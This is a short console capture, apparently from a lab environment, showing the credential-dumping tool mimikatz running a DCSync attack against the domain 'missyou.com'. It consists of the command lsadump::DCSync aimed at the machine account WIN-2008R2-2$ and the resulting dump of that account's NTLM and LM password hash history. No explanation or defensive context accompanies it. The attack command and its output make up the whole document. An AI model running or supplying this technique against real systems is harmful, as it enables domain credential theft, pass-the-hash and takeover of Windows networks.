 c:\Users\Public>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::DCSync /domain:missyou.com /server:DC /user:WIN-2008R2-2$
[DC] 'missyou.com' will be the domain
[DC] 'DC.missyou.com' will be the DC server
[DC] 'WIN-2008R2-2$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : WIN-2008R2-2
** SAM ACCOUNT **
SAM Username         : WIN-2008R2-2$
Account Type         : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT )
Account expiration   :
Password last change : 2022/9/21 17:04:10
Object Security ID   : S-1-5-21-3168693938-3984985196-3138901273-2103
Object Relative ID   : 2103
Credentials:
  Hash NTLM: fd74002b8a54ca0bdef77a0a372e4fa8
    ntlm- 0: fd74002b8a54ca0bdef77a0a372e4fa8
    ntlm- 1: 7ce21f17c0aee7fb9ceba532d0546ad6
    ntlm- 2: fd74002b8a54ca0bdef77a0a372e4fa8
    ntlm- 3: 7ce21f17c0aee7fb9ceba532d0546ad6
    ntlm- 4: 7235ee58b07e8eb1830420e89b63f04f
    lm  - 0: 07c725b32b8e5e8935303d225df328e3
    lm  - 1: 6075d53616db14e97cb6c02280b775b9
    lm  - 2: 7c74b33bfcb6ca8e636532a6a33b0c7b
    lm  - 3: 37a1bccf657dad99dae6594315f07fa0
    lm  - 4: 2638847ccfc95b9c11d8a3c352457752
Supplemental Credentials: